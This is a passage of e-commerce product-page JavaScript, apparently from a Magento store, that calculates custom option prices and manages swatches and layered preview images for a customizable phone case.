                                    } else if (selectOption.selected && typeof(configOptions[selectOption.value])=='undefined') {
                                        $('value_option_'+optionId).value = 0;
                                    }
                                    this.setOptionPrice();
                                }.bind(this));
                            }
                        } else if(element.type == 'select-multiple') {
                            this.reloadOptionTierPriceBlock(element);
                            if (element.options) {
                                var otherOptionsOldUnitPrice = unitPrice;
                                var countSelected = 0;
                                $A(element.options).each(function(selectOption){
                                    if (selectOption.selected && typeof(configOptions[selectOption.value])!='undefined') {
                                        countSelected = 1;
                                        var optionQty = 1;
                                                                                if ($('options_'+optionId+'_'+selectOption.value+'_qty')) optionQty = parseInt($('options_'+optionId+'_'+selectOption.value+'_qty').value);
                                        
                                        var optionPrice = 0;
                                        var options = $('select_'+optionId).options;
                                        for(var i = 0; i < options.length; i++) {
                                            if (options[i].selected) {
                                                if (configOptions[options[i].value]['price_type'] != 'optperc') {
                                                    optionPrice += this.getOptionPriceByQty(configOptions[options[i].value], optionQty, optionId, options[i].value, unitPrice);
                                                } else {
                                                    optionPrice += this.getOptionPriceByQty(configOptions[options[i].value], optionQty, optionId, options[i].value, otherOptionsOldUnitPrice);
                                                }
                                            }
                                        }
                                        if (configOptions[selectOption.value]['price_type'] != 'optperc') {
                                            var subOptionPrice = this.getOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId, selectOption.value, unitPrice);
                                        } else {
                                            var subOptionPrice = this.getOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId, selectOption.value, otherOptionsOldUnitPrice);
                                        }
                                        price += subOptionPrice;
                                        subOptionPrice = this.getOptionCurrentPrice(subOptionPrice, optionId);
                                        unitPrice += subOptionPrice;
                                        oldPrice += this.getOldOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId);

                                        $('value_option_'+optionId).value = this.getOptionCurrentPrice(optionPrice, optionId);
                                    }
                                    if (!countSelected) {
                                        $('value_option_'+optionId).value = 0;
                                    }
                                    this.setOptionPrice();
                                }.bind(this));
                            }
                        } else if(element.type == 'hidden') {
                            if (!element.disabled && typeof(configOptions[element.getValue()])!='undefined') {
                                var optionPrice = this.getOptionPriceByQty(configOptions[element.getValue()], 1, optionId, element.value, unitPrice);
                                price += optionPrice;
                                optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                unitPrice += optionPrice;
                                oldPrice += this.getOldOptionPriceByQty(configOptions[element.getValue()], 1, optionId);
                                $('value_option_'+optionId).value = optionPrice;
                            }
                            this.setOptionPrice();
                        } else {
                            if (element.getValue().strip()!='') {
                                if (typeof(configOptions['price'])!='undefined') {
                                    if (configOptions['price_type'] == 'fixchar' && (element.type == 'text' || element.type == 'textarea')) {
                                        var textWithoutSpaces = element.value.replace(/\s+/g, '');
                                        var optionPrice = this.getOptionPriceByQty(configOptions, textWithoutSpaces.length, optionId, 0, unitPrice);
                                    } else {
                                        var optionPrice = this.getOptionPriceByQty(configOptions, 1, optionId, 0, unitPrice);
                                    }
                                    price += optionPrice;
                                    optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                    unitPrice += optionPrice;
                                    oldPrice += this.getOldOptionPriceByQty(configOptions, 1, optionId);
                                    $('value_option_'+optionId).value = optionPrice;
                                    if (configOptions['price_type'] == 'fixchar' && (element.type == 'text' || element.type == 'textarea')) {
                                        $('total_characters_price_option_'+optionId).innerHTML = '$' + parseFloat($('value_option_'+optionId).value).toFixed(2);
                                    }
                                }
                            } else {
                                $('value_option_'+optionId).value = 0;
                                if (configOptions['price_type'] == 'fixchar' && (element.type == 'text' || element.type == 'textarea')) {
                                    $('total_characters_price_option_'+optionId).innerHTML = '$' + parseFloat($('value_option_'+optionId).value).toFixed(2);
                                }
                            }
                            this.setOptionPrice();
                        }
                    }
                }.bind(this));                
                try {
                                        	optionsPrice.productPrice = this.getProductPriceByQty() * this.getProductQty();
                    	optionsPrice.productOldPrice = (31.49 * this.getProductQty()) + oldPrice - price;
                                        
                    
                                       
                                        optionsPrice.changePrice('options', price);

                    // tax correction
                    var totalOpTaxCorr = 0;
                    this.taxOptions.each(function(taxData){
                        var opTaxCorr = taxData[0] - this.productTax;
                        opTaxCorr = (taxData[1] / (optionsPrice.productPrice + price)) * opTaxCorr;
                        totalOpTaxCorr += opTaxCorr;
                    }.bind(this));
                    optionsPrice.currentTax = this.productTax + totalOpTaxCorr;
                    
                    // magento bug fixed
                    optionsPrice.tierPrices = [];
                    
                    optionsPrice.reload();
                } catch (e) {}
            },
            getOptionCurrentPrice: function(optionPrice, optionId){
                if (this.config[optionId]['is_onetime']==0) {
                    optionPrice = optionPrice / this.getProductQty();
                }
                return optionPrice;
            }
        };
        
                
        function validateOptionsCallback(elmId, result){
            
            var container = $(elmId).up('ul.options-list');
            if (result == 'failed') {
                $(container).removeClassName('validation-passed');
                $(container).addClassName('validation-failed');
            } else {
                $(container).removeClassName('validation-failed');
                $(container).addClassName('validation-passed');
            }
        }
        var opConfig = new Product.Options({"44775":{"263356":{"description":null,"price":2,"price_type":"fixed","min_qty":"1","title":"Black"},"263357":{"description":null,"price":2,"price_type":"fixed","min_qty":"1","title":"Pink"},"is_onetime":"0","image_mode":"1","exclude_first_image":"0"},"44776":{"263358":{"description":null,"price":14.99,"price_type":"fixed","min_qty":"1","title":"Pencil Case"},"263359":{"description":null,"price":17.99,"price_type":"fixed","min_qty":"1","title":"Lunch Box"},"263360":{"description":null,"price":28.99,"price_type":"fixed","min_qty":"1","title":"Lunchbox Pencil Case Bundle Discount"},"is_onetime":"0","image_mode":"1","exclude_first_image":"0"}});
        var valueId, optionId;
        var enableAll = false;
        var inputs = new Array();
        function nodeAnalysis (currentNode) {
            var name = currentNode.nodeName.toLowerCase();
            switch (name)
            {
                case 'option' :
                    inputs.push(currentNode);
                    break;
                case 'input' :
                    if (currentNode.type=='checkbox' || currentNode.type=='radio') {
                        inputs.push(currentNode);
                    }
                    break;
                default : break;
            }
            for (var i = 0; i < currentNode.childNodes.length; i++) {
                if (currentNode.childNodes[i].nodeType == 1) {
                    nodeAnalysis(currentNode.childNodes[i]);
                }
            }
        }
        
        
        // set qty product from option
        var optionSetQtyProduct = {
            setQty: function() {
                if (!$('qty')) {
                    setTimeout('optionSetQtyProduct.setQty()', 500);
                    return;
                }                
                var totalQty = 0;
                var elArr = $$("input[id^='options_']:checked", "select[id^='select_']");
                
                if (elArr.length>0) {
                    elArr.each(function(el) {
                        var elIdArr = el.id.split('_');
                        var optionId = 0;
                    	if (elIdArr[1]) optionId = elIdArr[1];
                        
                        var elValueArr = [];
                        if (el.multiple) {
                            for (i=0; i < el.options.length; i++) {
                                if (el.options[i].selected) elValueArr.push(el.options[i].value);
                            }
                        } else {
                            elValueArr.push(el.value);
                        }
                        elValueArr.each(function(valueId) {
                            if (optionId && opConfig.config[optionId] && opConfig.config[optionId][valueId] && opConfig.config[optionId][valueId].x_qty) {
                                if ($('options_'+optionId+'_qty')) {
                                    var optionQty = parseInt($('options_'+optionId+'_qty').value);
                                } else if ($('options_'+optionId+'_'+valueId+'_qty')) {
                                    var optionQty = parseInt($('options_'+optionId+'_' + valueId + '_qty').value);
                                } else {
                                    var optionQty = 1;
                                }
                                if (optionQty == 0) optionQty = 1;
                                totalQty += opConfig.config[optionId][valueId].x_qty * optionQty;
                            }
                        }.bind(this));
                    }.bind(this));
                }
                if (totalQty==0) totalQty = 1;
                if ($('qty').value!=totalQty) this.setTotalQty(totalQty);                
            },
            setTotalQty: function(qty) {
                var minimalQty = 1;
                if (minimalQty>0 && minimalQty>qty) qty = minimalQty;
                $('qty').value = qty;
                opConfig.reloadPrice();
            },
            hideQty: function() {
                if (!$('qty')) {
                    setTimeout('optionSetQtyProduct.hideQty()', 100);
                    return;
                }                
                //$('qty').previous('label').style.visibility = 'hidden';
                //$('qty').style.visibility = 'hidden';
                $('qty').writeAttribute('readonly', 'readonly');
            },
            checkboxQty: function(el) {
                var elIdArr = el.id.split('_');
                var optionId = 0;
                if (elIdArr[1]) optionId = elIdArr[1];
                
                var elQty = $('options_'+ optionId +'_'+ el.value +'_qty');
                if (!elQty) return;
                elQty.disabled=!el.checked;
                
                if (el.checked) {
                    if (elQty.value<=0) elQty.value = 1;
                    $(elQty).addClassName('validate-greater-than-zero');
                } else {
                    elQty.value = 0;
                    $(elQty).removeClassName('validate-greater-than-zero');
                }
            },
            // limit qty functions:
            limitQtyData: {},
            setLimitQty: function(el) {
                var elIdArr = el.id.split('_');
                var optionId = 0;
                if (elIdArr[1]) optionId = elIdArr[1];

                var elValueArr = [];
                if (el.multiple) {
                    for (i=0; i < el.options.length; i++) {
                        if (el.options[i].selected) elValueArr.push(el.options[i].value);
                    }
                } else {
                    elValueArr.push(el.value);
                }
                elValueArr.each(function(valueId) {
                    if (optionId && opConfig.config[optionId] && opConfig.config[optionId][valueId] && opConfig.config[optionId][valueId].l_qty) {
                        var limit = parseInt(opConfig.config[optionId][valueId].l_qty);
                        if (dependentOptions && dependentOptions.dependentData[valueId]) {
                            dependentOptions.dependentData[valueId].each(function(IGI){
                                if (dependentOptions.inGroupIdData[IGI]) {
                                    for(var dElementId in dependentOptions.inGroupIdData[IGI]) {
                                        if (dElementId!='dependency' && dElementId!='out_of_stock' && dElementId!='view_mode' && $(dElementId)) {
                                            var elIdArr = dElementId.split('_');
                                            var dOptionId = 0;
                                            if (elIdArr[1]) dOptionId = elIdArr[1];
                                            this.limitQtyData[dOptionId] = limit; // set limit
                                            this.checkLimitQty(dOptionId);
                                        }
                                    }
                                }
                            }.bind(this));
                        }
                    }
                }.bind(this));
            },
            checkLimitQty: function(optionId, changedEl) {
                if (!optionId) return;
                
                var limit = 0;
                if (this.limitQtyData[optionId]) limit = this.limitQtyData[optionId];
                if (opConfig.config[optionId] && opConfig.config[optionId].max_characters) {
                    if (limit==0 || limit>opConfig.config[optionId].max_characters) limit = opConfig.config[optionId].max_characters;
                }
                if (limit==0) return;
                
                var totalQty = 0;
                var elArr = $$("input[id^='options_"+ optionId +"_']:checked", "select[id='select_"+ optionId +"']", "textarea[id='options_"+ optionId +"_text']", "input[id='options_"+ optionId +"_text']");
                
                if (elArr.length>0) {
                    elArr.each(function(el) {
                        var elIdArr = el.id.split('_');
                        var optionId = 0;
                    	if (elIdArr[1]) optionId = elIdArr[1];
                        
                        var elValueArr = [];
                        if (el.multiple) {
                            for (i=0; i < el.options.length; i++) {
                                if (el.options[i].selected) elValueArr.push(el.options[i].value);
                            }
                        } else {
                            if (el.value) elValueArr.push(el.value);
                        }
                        elValueArr.each(function(valueId) {
                            if ($('options_'+optionId+'_qty')) {
                                var optionQty = parseInt($('options_'+optionId+'_qty').value);
                            } else if ($('options_'+optionId+'_'+valueId+'_qty')) {
                                var optionQty = parseInt($('options_'+optionId+'_' + valueId + '_qty').value);
                            } else if ($('options_'+ optionId +'_text')) {
                                var optionQty = $('options_'+ optionId +'_text').value.length;
                            } else {
                                var optionQty = 1;
                            }
                            totalQty += optionQty;
                        }.bind(this));
                    }.bind(this));
                }
                
                
                var restQty = limit - totalQty;
                if ($('total_limit_' + optionId)) $('total_limit_' + optionId).innerHTML = limit - totalQty;
                if (restQty<0 && changedEl) {
                    if (parseInt(changedEl)>0) {
                        // swatch uncheck
                        optionSwatch.select(optionId, changedEl);
                    } else if ($(changedEl).hasClassName('qty')) {
                        var qty = parseInt(changedEl.value);
                        qty = qty + restQty;
                        if (qty<1) qty = 1;
                        changedEl.value = qty;
                        $(changedEl).onchange();
                    } else if ($(changedEl).hasClassName('checkbox')) {
                        $(changedEl).click();
                    } else if ($(changedEl).hasClassName('input-text') || $(changedEl).hasClassName('text-area')) {
                        // text
                        changedEl.value = changedEl.value.substr(0, limit);
                    }
                    this.checkLimitQty(optionId, false);
                }
            }
        };
        
        // swatch class
        var optionSwatch = {
            select: function(optionId, optionValueId) {
                var el = $('swatch_' + optionValueId);
				// alert(optionId +"  "+optionValueId);
                if (el && $(el).hasClassName('swatch-disabled')) return false;
               
                // change value
                var el = $('select_' + optionId);
                if (!el) return;
                for (i=0; i < el.options.length; i++) {
                    if (el.options[i].value && el.options[i].value==optionValueId) {
						  
                        el.options[i].selected = !el.options[i].selected;
						 
						if($('swatch_' + el.options[i].value).hasClassName("Case_Type") ){
							
						}
                    }
                }
				 
				 var li = $('swatch_' + optionValueId);	 
				 if(li.hasClassName("Phone_Brand")){
					  jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
				  	 if(li.hasClassName("active") ){
						jQuery(li).parents(".option").find("label").addClass("animate-charcter")
					 }
					else{
						jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
						jQuery(li).parents(".option").next(".option").find("label").addClass("animate-charcter");
					}
				}	
				if(li.hasClassName("Case_Type")){
jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");				     
					 if(li.hasClassName("active") ){
						jQuery(li).parents(".option").find("label").addClass("animate-charcter")
					 }
					else{
						jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
						jQuery(li).parents(".option").next(".option").find("label").addClass("animate-charcter");
					}
				}
				if(li.hasClassName("Case_Color")){
					jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
					 if(li.hasClassName("active") ){
						jQuery(li).parents(".option").find("label").addClass("animate-charcter")
					 }
					else{
						jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
						jQuery(li).parents(".option").next(".option").find("dt label").addClass("animate-charcter");
					}
				}
			  if(li.hasClassName("Phone_Brand")){
					  if(li.hasClassName("active") ){  
						     jQuery('.m_Phone_Brand').removeClass("Firsttime");
							 jQuery('li.swatch.active.Case_Color a').trigger("click");
							 jQuery('li.swatch.active.Case_Type a').trigger("click");
							 jQuery('select.Phone_Model.product-custom-option').val('').trigger('change');
							 jQuery('.diy_additional_images.onlystandardproduct').addClass("withoutopt");
							     if(jQuery('.m_Case_Type').is(":visible")){
											jQuery('.m_Case_Type').hide();
										}
										if(jQuery('.m_Case_Color').is(":visible")){
											jQuery('.m_Case_Color').hide();
										}
										if(jQuery('.m_Add_On').is(":visible")){
									     	jQuery('.m_Add_On').hide();
									  	}	
							jQuery("#zoom1  #image-main").addClass("makemevisible");
							jQuery("#zoom1  #image-main-sticky").addClass("makemevisible");
								  jQuery("#zoom1 .Phone_Brand").remove();
							   jQuery("[id^='overlay_image']").remove();
							   
						  }
					  else{   
					  jQuery("#zoom1  #image-main-sticky").removeClass("makemevisible");
					   jQuery('.diy_additional_images.onlystandardproduct').removeClass("withoutopt");
					   jQuery('.diy_additional_images.onlystandardproduct').css("top","unset");
						  jQuery('.m_Phone_Brand').addClass("Firsttime");
						  //jQuery('.m_Phone_Brand').removeClass("Firsttime");
							 
						    if(jQuery('.m_Case_Type').is(":visible")){  
											jQuery('.m_Case_Type').hide();
										}
										if(jQuery('.m_Case_Color').is(":visible")){ 
											jQuery('.m_Case_Color').hide();
										}
										if(jQuery('.m_Add_On').is(":visible")){  
									     	jQuery('.m_Add_On').hide();
									  	}	
							jQuery('li.swatch.active.Case_Color a').trigger("click");
							 jQuery('li.swatch.active.Case_Type a').trigger("click");
							 jQuery('select.Phone_Model.product-custom-option').val('').trigger('change');	 
						     jQuery("#zoom1 .Phone_Brand").removeClass("makemevisible");
							 
						
					  }
				 }
			 
			 	 
                $(el).onchange();
				 var li = $('swatch_' + optionValueId);
				 //jQuery("#wrap .Phone_Brand").removeClass("hidebrand"); 
				 jQuery(".sticky-actions-section .mmobile .addition_text").text("View Additional Images");
				 if(li.hasClassName("Case_Type")){
					 if(li.hasClassName("active") ){
						  
						 
						 if (jQuery(window).width() < 769 ) {
								jQuery(".product_description_diy.case_specs .slider-container-child").css("display","flex"); 
								jQuery(".product_description_diy.case_specs").show();  
							 }else{
								 jQuery(".product_description_diy.case_specs").css("visibility","visible"); 
							 }
						         jQuery("#wrap .Phone_Brand").addClass("hidebrand"); 
								  jQuery("#wrap .Case_Color").addClass("hidebrand"); 
								  jQuery("#wrap .Case_Type").removeClass("hidebrand");
								 // var namme = li.down('.Case_Type').innerHTML ;
								  var namme = li.down('.foradditional_images').innerHTML ;
													  namme = namme.toLowerCase();
													  namme = namme.replace('"','');
													  namme = namme.replace("'","");
													  amme = namme.replace("`","");
													  namme=namme.replace(/\s+/g,"_");
													  
													  	  if(namme && jQuery(".shrtdesc."+namme+'_phone_case').length){
															  jQuery(".shrtdesc").hide();
															  jQuery(".shrtdesc."+namme+'_phone_case').show();
														  }
														var additional = namme+"_img";
														   if(namme && jQuery(".additional_type_img."+additional+'_phone_case').length){
															  jQuery(".additional_type_img").hide();
															  jQuery(".additional_type_img").removeClass('default');
															  jQuery(".additional_type_img."+additional+'_phone_case').show();
															   jQuery(".additional_type_img."+additional+'_phone_case').addClass('default')
															  jQuery(".additionalcartbtn").hide();
														  }
						    jQuery('.m_Case_Color.option').removeClass("none");
					  var ov123456_6 = ov123456_77 = 0;
					  ov123456_6 = jQuery("#wrap #overlay_image_123456").css('z-index');
					  
					   ov123456_77 =   parseInt(ov123456_6) + 1;
					   
					    jQuery("#wrap .Case_Type.CaseType").css('z-index',0);
						jQuery("#wrap .Case_Type.CaseType").css('z-index',ov123456_77);
						 
						  

					 }
					 else{ 
					 if (jQuery(window).width() < 769 ) {
						jQuery(".product_description_diy.case_specs").hide(); 
					  jQuery(".product_description_diy.case_specs .slider-container-child").css("display","block");  
					 }else{
					     jQuery(".product_description_diy.case_specs").css("visibility","hidden"); 
					 }
					  
					 jQuery("#wrap .Case_Color").remove();
				    jQuery("#wrap .Phone_Brand").removeClass("hidebrand"); 
					
				    jQuery("#wrap .Case_Color").addClass("hidebrand");
                    jQuery("#wrap .Case_Type").remove();					
					 var namme = li.down('.foradditional_images').innerHTML ;
											 	  namme = namme.toLowerCase();
													  namme = namme.replace('"','');
													  namme = namme.replace("'","");
													  amme = namme.replace("`","");
											  namme=namme.replace(/\s+/g,"_");
											  var additional = namme+"_img";
											  if(namme && jQuery(".additional_type_img."+additional+'_phone_case').length){
												jQuery(".additional_type_img").hide();  
											  }
											     
												jQuery(".shrtdesc").hide();
												jQuery(".shrtdesc.default").show();						  
							  jQuery('.m_Case_Color.option').addClass("none");
							  var pmodel = jQuery("#wrap .Phone_Model").css('z-index');
							   var npmodel =  parseInt(pmodel) - 2; 
							   var npmodelss =  parseInt(pmodel) + 3  ; 
					           jQuery("#wrap .Phone_Brand.PhoneBrand").css('z-index',npmodel);
							 
						  var ov123456 = jQuery("#wrap #overlay_image_123456").css('z-index');
						   ov123456 =  parseInt(ov123456) - 1; 
						   jQuery("#wrap #overlay_image_123456").css('z-index',ov123456);
						   jQuery("#wrap .Phone_Model").css('z-index',npmodelss);
					 }
					  jQuery(".option .Case_Color").each(function( index ) {
						   if(jQuery( this ).hasClass('active') ){
							    jQuery( this ).find('a').trigger("click");
						   }
						});
					 
				 }
				
				 if(li.hasClassName("Phone_Brand")){
					  jQuery("#wrap .Phone_Model").addClass("hideplease"); 
					  jQuery("#wrap .Case_Color").addClass("hideplease"); 
					  if(li.hasClassName("active")){
								jQuery("#overlay_image_123456789").removeClass("brandnotselected");
								jQuery("#overlay_image_12345678").removeClass("brandnotselected");
							}
							else{
								jQuery("#overlay_image_123456789").addClass("brandnotselected");
								jQuery("#overlay_image_12345678").addClass("brandnotselected");
							}
			 	 }
				 else{
					  var zindex = jQuery("#image-main").next("img").css("z-index"); 
					  if(li.hasClassName("Case_Type")){
							if(li.hasClassName("active")){
								  zindex = parseInt(zindex) + 1;
							} 
							else{
								 zindex = parseInt(zindex) + 2;
							}
						 }if(li.hasClassName("Case_Color")){
							if(li.hasClassName("active")){
								  zindex = parseInt(zindex) + 1;
							} 
							 
						 }else{
							  zindex = parseInt(zindex) + 1;
							 
						 }
					  jQuery("#wrap .Phone_Model").css("z-index",zindex); 
					  jQuery("#wrap #overlay_image_12345678").addClass("hideplease"); 
					   jQuery("#wrap #overlay_image_123456789").addClass("hideplease"); 
					 
				 }
				  if(li.hasClassName("Case_Color")){
					 if(li.hasClassName("active") ){
					   jQuery("#wrap .Case_Type").addClass("hidebrand");
						 jQuery("#wrap .Case_Color").removeClass("hidebrand");
					 
				    }else{
						 
						   jQuery("#wrap .Case_Type").removeClass("hidebrand");
						   jQuery("#wrap .Case_Color").remove();
						    var casezindex = jQuery(".Case_Type.CaseType.overlay_custom").css("z-index"); 
							casezindex= parseInt(casezindex) - 2; 
							var casezindex_modl= parseInt(casezindex) + 2; 
						    jQuery("#overlay_image_123456").css("z-index",casezindex); 
							 jQuery("#wrap .Phone_Model").css("z-index",casezindex_modl); 
				  }
				 }
			  if(li.hasClassName("Phone_Brand")){
					  if(li.hasClassName("active") ){   
                            jQuery('li.swatch.active.Case_Color a').trigger("click");
							jQuery('li.swatch.active.Case_Type a').trigger("click");
							 //jQuery('select.Phone_Model.product-custom-option').val('').trigger('change');
							jQuery('.m_Phone_Model.option').removeClass("none");
					  }else{
						   jQuery('.m_Phone_Model.option').addClass("none");
					  } 
				 }
			 
			 
            },
            change:function(el) {
				 
                if (!el || !el.id) return;
                optionId = el.id.replace('select_', '');
                
                //change border
                var ul = $('ul_swatch_' + optionId);
                if (!ul) return;
                
                var span = $('span_swatch_' + optionId);
                if (span) span.remove();
                
                                // dependent
                var lis = ul.getElementsByTagName('li');
                for (i=0; i < lis.length; i++) {
                    lis[i].hide();
                    $(lis[i]).addClassName('swatch-disabled');
                }

                for (i=0; i < el.options.length; i++) {
                    if (el.options[i].value) {
                        var li = $('swatch_' + el.options[i].value);
                        if (li) {
                            li.show();
                            if (el.disabled==false && el.options[i].disabled==false) $(li).removeClassName('swatch-disabled');
                        }
                    }
                }
                                
                var noteText = [];
                for (i=0; i < el.options.length; i++) {
                    if (el.options[i].value) {
                        var li = $('swatch_' + el.options[i].value);
                        if (li) {                            
                            if (el.options[i].selected) {
                                var swatchEl = li.down('.swatch');
                                if (swatchEl) swatchEl.removeClassName('swatch').addClassName('swatch-selected');
								li.addClassName('active');
                                // change title
                                if (el.options[i].text!='') {
                                    noteText.push(el.options[i].text);
                                }
                            } else {
                                var swatchEl = li.down('.swatch-selected');
                                if (swatchEl) swatchEl.removeClassName('swatch-selected').addClassName('swatch');
								 li.removeClassName('active');
                            }
                            //optionSetQtyProduct.multiSwatchQty(optionId, el.options[i].value, el.options[i].selected);
                            optionsInventory.changeMultiSelectQty(optionId, el.options[i].value, el.options[i].selected);
                        }
                    }
                }
                if (noteText.length>0) {
                    var dtEl = ul.up('dl').down('dt');
                    var pNoteEl = dtEl.down('p.note');
                    var tagtipEl = dtEl.down('div.tagtip-question');
                    var spanSwatch  = '<span id="span_swatch_' + optionId + '"> - ' + noteText.join(', ') + '</span>';
                    if (pNoteEl) {
                        Element.insert($(pNoteEl), {'before':spanSwatch});
                    } else if (tagtipEl) {
                        Element.insert($(tagtipEl), {'after':spanSwatch});
                    } else {
                        dtEl.innerHTML += spanSwatch;
                    }
                }
                opConfig.reloadPrice();
                // x5, x10
                if (el.readAttribute('onchange').indexOf('optionSetQtyProduct.setQty')>0) optionSetQtyProduct.setQty();
            }
        };
        
        // images class
        var optionImages = {
            ulId: ['div.product-img-box div.more-views ul', 'div.img-box div.more-images ul'],
            mainImageUrl: '',
            mainImageThumbnail: '',
            mainImageTitle: '',
            mainImageWidth: 240,
            newMainImageUrl: '',
            newMainImageThumbnail: '',
            newMainImageTitle: '',
            newMainImageIndex: 0,
            prevMainImageUrl: '',
            overlayZIndex: 80,
            pageLoaded: false,
            dataImageIndex: false,
            
            showImage: function(el) {
                if (!el || !el.id) return;
                
                var elIdArr = el.id.split('_');
                var optionId = 0;
                if (elIdArr[1]) optionId = elIdArr[1];
                
                var elValueArr = [];                    
                if (el.multiple) {
                    for (i=0; i < el.options.length; i++) {
                        if (el.options[i].selected) elValueArr.push(el.options[i].value);
                    }
                } else {
                    elValueArr.push(el.value);
                }
                
                if (!opConfig.config[optionId]) return;
                var imageHTML = '';
                var mainImageHTML = '';
                
                var imageMode = opConfig.config[optionId].image_mode;
                var excludeFirstImage = opConfig.config[optionId].exclude_first_image;

                if (imageMode==1) {
                    // beside option variant
                    var imageBox = $('customoptions_images_' + optionId);
                    if (!imageBox) return;

                    imageBox.hide();
                    elValueArr.each(function(optionValueId) {
                        if (optionValueId!='' && opConfig.config[optionId][optionValueId] && opConfig.config[optionId][optionValueId].images) {
                            opConfig.config[optionId][optionValueId].images.each(function(image) {
                                if (image[1]) {
                                    imageHTML += '<a href="'+image[1]+'" rel="mageworxLightbox[]" title="">'+
                                        '<img src="'+image[0]+'" title="" class="small-image-preview v-middle" />'+
                                    '</a>';
                                } else {
                                    imageHTML += '<div class="container-swatch-color small-image-preview v-middle"">'+
                                        '<div class="swatch-color" style="background:' + image[0] + ';">&nbsp;</div>'+
                                    '</div>';
                                }
                            }.bind(this));
                        }
                    }.bind(this));
                    imageBox.innerHTML = imageHTML;
                    imageBox.show();
                } else if (imageMode==4) {
                    // Overlay Main Image
                    var mainImage = this.getMainImage();
				    var mainOverlayImage = this.getMainOverlayImage();
					var CameraLensImage = this.getCameraLensImage();
				    var CameraSamsungLensImage = this.getSamsungCameraLensImage();
				    if (mainImage) {
                        if (!mainImage.src) {
                            mainImage = mainImage.down('img');
							
							
                            if (!mainImage) return;
                    	}
                        // remove prev overlay_image
                        if (el.type=='radio') {
                            var radios = el.up(2).getElementsByClassName('radio');
                            for (i=0; i < radios.length; i++) {
                                if (!radios[i].checked) {
                                    var overlayImage = $('overlay_image_' + radios[i].value);
                                    if (overlayImage) overlayImage.remove();
                                }
                            }
                        } else if (el.type=='checkbox') {
                            if (!el.checked) {
                                var overlayImage = $('overlay_image_' + el.value);
                                if (overlayImage) overlayImage.remove();
                            }
                        } else {
                            // drop-down, multiselect
                            for (i=0; i < el.options.length; i++) {
                                if (!el.options[i].selected && el.options[i].value) {
                                    var overlayImage = $('overlay_image_' + el.options[i].value);
                                    if (overlayImage) overlayImage.remove();
                                }
                            }
                        }

                        if (((el.type=='checkbox' || el.type=='radio') && el.checked && !el.disabled) || ((el.type=='select-one' || el.type=='select-multiple') && el.value!='')) {
                            // overlay option image
						    elValueArr.each(function(optionValueId) {
                                if (optionValueId!='' && opConfig.config[optionId][optionValueId] && opConfig.config[optionId][optionValueId].images) {
                                    opConfig.config[optionId][optionValueId].images.each(function(image, index) {
                                        if (((excludeFirstImage==0 && index==0) || index > 0) && image[1]) {
									 var firstclass = jQuery(el).attr('class').split(' ')[0] ;
								 
										 
                                            var overlayImageId = 'overlay_image_' + optionValueId;
                                            var overlayImage = $(overlayImageId);
                                            if (!overlayImage) {
												  mainImage.up(1).style.position = 'relative';
	                                              jQuery(".product-image-sticky #image-main-sticky").attr("src", image[1]);
												   jQuery(".imagesticky_desk img.productimg").attr("src", image[1]);
                                                    if(jQuery(el).hasClass( "Phone_Brand" )){
													   jQuery(".Phone_Model option:contains(-- Please Select --)").attr('selected', 'selected');
													} 
													 var main_nzzindex = nzzindex_123456789 =  nzzindex_12345678 =  nzzindex_123456 =0;
												  nzzindex_12345678 = jQuery("#zoom1 #overlay_image_12345678").css("z-index"); 
												  nzzindex_123456789 = jQuery("#zoom1 #nzzindex_123456789").css("z-index"); 
												  nzzindex_123456 = jQuery("#zoom1 #overlay_image_123456").css("z-index"); 
												 
													if (nzzindex_123456 == null){
														nzzindex_123456 = 0;
													}
																									 
													if (nzzindex_12345678 == null){
														nzzindex_12345678 = 0;
													}
																									 
													if (nzzindex_123456789 == null){
														nzzindex_123456789 = 0;
													}


												    nzzindex_123456 = parseFloat(nzzindex_123456);
													nzzindex_12345678 = parseFloat(nzzindex_12345678);
													nzzindex_123456789 = parseFloat(nzzindex_123456789);
													 

													// check the condition
													if(nzzindex_123456 >= nzzindex_12345678 && nzzindex_123456 >= nzzindex_123456789) {
														main_nzzindex = nzzindex_123456;
													}
													else if (nzzindex_12345678 >= nzzindex_123456 && nzzindex_12345678 >= nzzindex_123456789) {
														main_nzzindex = nzzindex_12345678;
													}
													else {
														main_nzzindex = nzzindex_123456789;
													}
												   if(jQuery(el).hasClass( "Phone_Brand" )){
											           if(index == 1){
														 	  zzindex = this.overlayZIndex;
														    zzindex++;	
															var overlayImage = new Image();
															overlayImage.style.display = 'none';
															overlayImage.style.position = 'absolute';
															overlayImage.style.top = 0;
															overlayImage.style.left = 0;
															overlayImage.style.zIndex = main_nzzindex ;
															this.overlayZIndex++;
															overlayImage.id = overlayImageId;
															overlayImage.className  = firstclass;
															overlayImage.src = image[1];
															Element.insert(mainImage, {'after':overlayImage});
															overlayImage.show();
															zzindex++;
														 
														 
												 }
												 
												 } 	
											  else if(jQuery(el).hasClass( "Case_Color" )){
												  console.log('casecolor');
											           if(index == 1){
														 	  zzindex = this.overlayZIndex;
																	    
														 zzindex--;	
															var overlayImage = new Image();
															overlayImage.style.display = 'none';
															overlayImage.style.position = 'absolute';
															overlayImage.style.top = 0;
															overlayImage.style.left = 0;
															overlayImage.style.zIndex =main_nzzindex ;
															this.overlayZIndex++;
															overlayImage.id = overlayImageId;
															overlayImage.className  = firstclass + " firstcolor";
															overlayImage.src = image[1];
															Element.insert(mainImage, {'after':overlayImage});
															overlayImage.show();
															zzindex++;
														 
														 
												 }
												 
												 } 
												 else if(jQuery(el).hasClass( "Case_Type" )){
											           if(index == 1){
														   console.log('casetype');
												    var  zindexModel = jQuery("#overlay_image_123456").css("z-index");
														    zindexModel--;	
															var overlayImage = new Image();
															overlayImage.style.display = 'none';
															overlayImage.style.position = 'absolute';
															overlayImage.style.top = 0;
															overlayImage.style.left = 0;
															overlayImage.style.zIndex = zindexModel ;
															this.overlayZIndex++;
															overlayImage.id = overlayImageId;
															overlayImage.className  = firstclass;
															overlayImage.src = image[1];
															Element.insert(mainImage, {'after':overlayImage});
															overlayImage.show();
											        }
												 
												 }
												 else{	
												zzindex = this.overlayZIndex;
